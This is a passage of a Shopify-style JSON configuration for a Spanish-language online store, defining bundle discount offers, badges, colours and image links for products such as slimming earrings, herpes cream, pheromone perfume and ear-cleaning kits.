1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716389435982,"type":"quantity-offer","isActive":true,"name":"Aretes germánicos ","pIds":["9466949435713"],"offers":[{"pos":0,"title":"¡Lleva 2 pares de Aretes Germánicos Adelgazantes por solo! 👉","qty":2,"ds":{"t":"fixed","v":9100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Lleva 3 pares de Aretes Germánicos Adelgazantes por solo! 👉","qty":3,"ds":{"t":"fixed","v":16100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716393140661,"type":"quantity-offer","isActive":true,"name":"Crema para herpes","pIds":["9463337156929"],"offers":[{"pos":0,"title":"¡Lleva 1 Crema para herpes por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cremas por solo! 👉","qty":2,"ds":{"t":"fixed","v":3300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716558138526,"type":"quantity-offer","isActive":true,"name":"Pegatodo ","pIds":["9480874361153"],"offers":[{"pos":0,"title":"¡Lleva 1 Pegatodo por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pegatodo por solo! 👉","qty":2,"ds":{"t":"fixed","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716843783687,"type":"quantity-offer","isActive":true,"name":"Perforadora de tierra","pIds":["9499476721985"],"offers":[{"pos":0,"title":"¡Lleva 1 Perforadora de tierra por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Perforadoras de tierra por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716911666913,"type":"quantity-offer","isActive":true,"name":"Funda dental","pIds":["9502806671681"],"offers":[{"pos":0,"title":"¡Lleva 1 Funda dental por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fundas dentales por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716925254392,"type":"quantity-offer","isActive":true,"name":"Mesa portátil para planchar","pIds":["9503697109313"],"offers":[{"pos":0,"title":"¡Lleva 1 Mesa portátil para planchar por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mesas portátiles por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717603750778,"type":"quantity-offer","isActive":true,"name":"Sushi maker kit","pIds":["9538198896961"],"offers":[{"pos":0,"title":"¡Lleva 1 Sushi maker kit  por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/d6ba37a9c101c6969bae1b3f647af45d.webp?v=1717602360"},{"pos":1,"title":"¡Lleva 2  Kits por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/d6ba37a9c101c6969bae1b3f647af45d.webp?v=1717602360"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717684479936,"type":"quantity-offer","isActive":true,"name":"Combo billetera y correa","pIds":["9541683478849"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo billtera y correa Vélez  por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717772010180,"type":"quantity-offer","isActive":true,"name":"Combo reloj más gafas","pIds":["9546428285249"],"offers":[{"pos":0,"title":"¡Lleva 1 combo por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 combos por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717774098053,"type":"quantity-offer","isActive":true,"name":"Combo bolso + correa + billetera","pIds":["9546498703681"],"offers":[{"pos":0,"title":"¡Lleva 1 combo por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 combos por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717795935695,"type":"quantity-offer","isActive":true,"name":"Plancha viajera","pIds":["9547480072513"],"offers":[{"pos":0,"title":"¡Lleva 1 Plancha viajera por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_PLANCHA_VIAJERA.jpg?v=1717791742"},{"pos":1,"title":"¡Lleva 2 Planchas viajeras por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_PLANCHA_VIAJERA.jpg?v=1717791742"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718222678384,"type":"quantity-offer","isActive":true,"name":"Masajeador facial para arrugas y papada","pIds":["9561645941057"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador facial para arrugas y papada por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/658ccb1b5f3d69f97b35c4659106d94a.jpg?v=1718220246"},{"pos":1,"title":"¡Lleva 2 Masajeadores faciales por solo! 👉","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/658ccb1b5f3d69f97b35c4659106d94a.jpg?v=1718220246"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718309433887,"type":"quantity-offer","isActive":true,"name":"Relojes Curren","pIds":["9564234711361"],"offers":[{"pos":0,"title":"¡Lleva 1 Reloj Curren por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Relojes Curren por solo! 👉 2","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718640189613,"type":"quantity-offer","isActive":true,"name":"Lámpara humidificador repelente","pIds":["9571405431105"],"offers":[{"pos":0,"title":"¡Lleva 1 Lámpara humidificadora repelente por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/maluma_2.webp?v=1718639317"},{"pos":1,"title":"¡Lleva 2 Lámparas humidificadoras por solo! 👉 2","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/maluma_2.webp?v=1718639317"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718745550787,"type":"quantity-offer","isActive":true,"name":"Spray dolor de muelas","pIds":["9574685671745"],"offers":[{"pos":0,"title":"Compra 1 Spray dolor de muelas por solo 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"GRATIS + 1 spray para el mal aliento","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 por solo! 👉 ","qty":2,"ds":{"t":"none","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥GRATIS + 2 spray para el mal aliento🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718834350627,"type":"quantity-offer","isActive":true,"name":"Calostro bovino","pIds":["9577729786177"],"offers":[{"pos":0,"title":"Compra 1 Calostro Bovino por solo👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Calostros Bovinos por solo! 👉","qty":2,"ds":{"t":"fixed","v":5300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 3 Calostros Bovinos por solo! 👉","qty":3,"ds":{"t":"fixed","v":10200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719236204571,"type":"quantity-offer","isActive":true,"name":"Perfume De Feromonas Pharaon","pIds":["9587332710721"],"offers":[{"pos":0,"title":"¡Lleva 1 Perfume Pharaon por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Perfumes Pharaon por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719326173046,"type":"quantity-offer","isActive":true,"name":"Lash Elixir ","pIds":["9589629256001"],"offers":[{"pos":0,"title":" ¡Lleva 1 Lash Elixir por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lash Elixir por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719426316384,"type":"quantity-offer","isActive":true,"name":"Kit limpiador de oídos","pIds":["9594680181057"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit limpiador de oídos por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/5_KIT_DE_LIMPIEZA_DE_OIDOS_PROFESIONAL.jpg?v=1719420269"},{"pos":1,"title":"¡Lleva 2 Kits limpiadores de oídos por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/5_KIT_DE_LIMPIEZA_DE_OIDOS_PROFESIONAL.jpg?v=1719420269"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719435246938,"type":"quantity-offer","isActive":true,"name":"Spray Anti Hemorroides","pIds":["9594942488897"],"offers":[{"pos":0,"title":"¡Compra 1 Spray Anti Hemorroides por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Spray Anti Hemorroides por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719518183404,"type":"quantity-offer","isActive":true,"name":"Soportes rodantes autoadhesibles","pIds":["9598078746945"],"offers":[{"pos":0,"title":"¡Lleva 4 Soportes rodantes por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Soportes_rodantes_3.jpg?v=1719517939"},{"pos":1,"title":"¡Lleva 8 Soportes rodantes por solo! 👉","qty":2,"ds":{"t":"fixed","v":2900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Soportes_rodantes_3.jpg?v=1719517939"},{"pos":2,"title":"¡Lleva 16 Soportes rodantes por solo! 👉","qty":3,"ds":{"t":"fixed","v":7800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Mas Vendido!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Soportes_rodantes_3.jpg?v=1719517939"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719520012715,"type":"quantity-offer","isActive":true,"name":"Anillo de TikTok","pIds":["9598136516929"],"offers":[{"pos":0,"title":"¡Lleva 1 Anillo de TikTok por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Soportes_rodantes_3.webp?v=1719519827"},{"pos":1,"title":"¡Lleva 2 Anillos de TikTok por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Soportes_rodantes_3.webp?v=1719519827"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719617202325,"type":"quantity-offer","isActive":true,"name":"Sandalias Ortopédicas","pIds":["9600577208641"],"offers":[{"pos":0,"title":"Compra 1 Sandalias Ortopédicas por solo 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Pares de Sandalias Ortopédicas por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719949108211,"type":"quantity-offer","isActive":true,"name":"Estampador De Cejas","pIds":["9605604868417"],"offers":[{"pos":0,"title":"¡Lleva 1 Estampador De Cejas por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Estampadores De Cejas por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720099281521,"type":"quantity-offer","isActive":true,"name":"Inodoro Emergencia Bebé","pIds":["9609170092353"],"offers":[{"pos":0,"title":"¡Lleva 1 Inodoro de Emergencia para Bebé por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Inodoros de Emergencia para Bebé por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720191395015,"type":"quantity-offer","isActive":true,"name":"Water rocket","pIds":["9613059686721"],"offers":[{"pos":0,"title":"¡Lleva 1 Water Rocket por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/s-l1600-2023-08-01T164346.066.jpg?v=1720189765"},{"pos":1,"title":"¡Lleva 2 Rocket Water por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/s-l1600-2023-08-01T164346.066.jpg?v=1720189765"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720544108357,"type":"quantity-offer","isActive":true,"name":"Humidificadores","pIds":["9618881511745"],"offers":[{"pos":0,"title":"¡Lleva 1 Humidificador por solo ! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Humificadores por solo! 👉","qty":2,"ds":{"t":"fixed","v":2300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720630098326,"type":"quantity-offer","isActive":true,"name":"Lámpara Solar Exterior","pIds":["9620959527233"],"offers":[{"pos":0,"title":"¡Lleva 1 Lámpara Solar Exterior por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lámparas Solares por solo! 👉","qty":2,"ds":{"t":"none","v":2300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720705577139,"type":"quantity-offer","isActive":true,"name":"Masajeador Articular","pIds":["9623078633793"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador Articular por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/9_MASAJEADOR_ARTICULAR.jpg?v=1720704126"},{"pos":1,"title":"¡Lleva 2 Masajeadores Articulares por solo!👉","qty":2,"ds":{"t":"fixed","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0831/5063/5292/files/9_MASAJEADOR_ARTICULAR.jpg?v=1720704126"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720732685807,"type":"quantity-offer","isActive":true,"name":"Parasol Retráctil Para Auto","pIds":["9623560126785"],"offers":[{"pos":0,"title":"¡Lleva 1 Parasol Retráctil Para Auto por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Parasoles Retráctiles Para Auto por solo! 👉","qty":2,"ds":{"t":"fixed","v":5300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MÁS VENDIDO!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 4 Parasoles Retráctiles Para Auto por solo! 👉","qty":4,"ds":{"t":"fixed","v":17700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720811570181,"type":"quantity-offer","isActive":true,"name":"Tinnidrop Spray Limpiador De Oído","pIds":["9625487737153"],"offers":[{"pos":0,"title":"¡Lleva 1 Spray Limpiador De Oído por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Sprays Limpiadores por solo! 